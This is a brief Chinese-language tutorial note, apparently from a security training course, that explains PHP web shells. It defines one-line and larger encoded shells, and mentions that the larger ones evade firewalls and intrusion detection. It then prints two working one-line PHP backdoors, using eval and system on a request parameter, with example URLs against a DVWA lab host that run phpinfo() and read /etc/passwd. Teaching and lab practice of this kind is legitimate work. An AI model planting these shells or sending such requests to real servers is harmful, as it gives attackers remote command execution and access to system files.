 小马： 一句话木马也称为小马，即整个shell代码量只有一行，一般是系统执行函数
大马： 代码量和功能比小马多，一般会进行二次编码加密，防止被安全防火墙/入侵系统检测到
shell2.php #eval 使用php函数，例如phpinfo();
<?php eval($_REQUEST['cmd']);?>
http://10.3.139.173/dvwa/hackable/uploads/shell2.php?cmd=phpinfo();
shell3.php #system 使用Linux系统命令,例如ls,cp,rm
<?php system($_REQUEST['yangge']);?>
http://10.3.139.173/dvwa/hackable/uploads/shell3php?yangge=cat /etc/passwd
千锋